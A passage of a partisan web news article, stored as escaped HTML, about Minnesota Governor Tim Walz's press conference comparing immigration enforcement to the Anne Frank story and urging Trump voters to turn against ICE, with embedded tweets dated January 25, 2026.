during a press conference on Sunday at the State Emergency Operations Center in Blaine.\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWalz complained that minor illegal aliens and the children of illegal aliens are afraid to go to school.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Allow our children to go back to school. We have got children in Minnesota hiding in their houses, afraid to go outside,” Walz said. “Many of us grew up reading that story of Anne Frank. Somebody’s going to write that children’s story about Minnesota.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EThis isn’t Walz’s first time comparing immigration enforcement to Nazi Germany.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-236210234\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWATCH:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769445525149815406=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-style: inherit; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EGov. Walz: “We grew up reading the story of Anne Frank. Somebody is gonna write one regarding Minnesota.”\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/t8LEAFhZEr\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/t8LEAFhZEr\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E— End Wokeness (@EndWokeness)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/EndWokeness\/status\/2015512343887708359?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 25, 2026\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELast year, Walz called ICE President Trump’s “modern-day Gestapo.”\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-48096463\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: inherit !important; margin: 8px auto 22px; max-width: 100%; overflow: visible; scrollbar-color: initial; scrollbar-width: initial; width: 400px;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWATCH:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769445525149815406=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-style: inherit; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENever forget:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETim Walz called ICE agents the “modern-day Gestapo.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHis dangerous rhetoric fueled the flames and emboldened left-wing protesters to interfere with and assault ICE agents.\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/OPpL6nfVMI\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/OPpL6nfVMI\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E— Lance Gooden (@Lancegooden)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Lancegooden\/status\/2015521519581979086?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 25, 2026\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAt another point during the press conference, Walz pleaded with Trump supporters to “jump ship” and join Democrats in opposing ICE.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E“You’re allowed to decide at any point that you are not with this anymore,” Walz said. “If you voted for the administration, heck even if you thought Operation Metro Surge was a good idea and sounded like something we could do about it a month ago, you’re still allowed to look at what’s happening here in Minnesota and say this isn’t what I wanted or what I want.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EThe governor urged attendees to “speak out, share what you see, urge others, put politics aside.”\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-50377881\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; clear: both; display: inherit !important; margin: 18px 0px 24px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWATCH:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769445525149815406=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-style: inherit; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EJUST IN: Tim Walz begs for Trump voters to JUMP SHIP, and side with the Left against ICE\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E“You can say, ‘this isn’t what I voted for and it isn’t what I want!'”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; 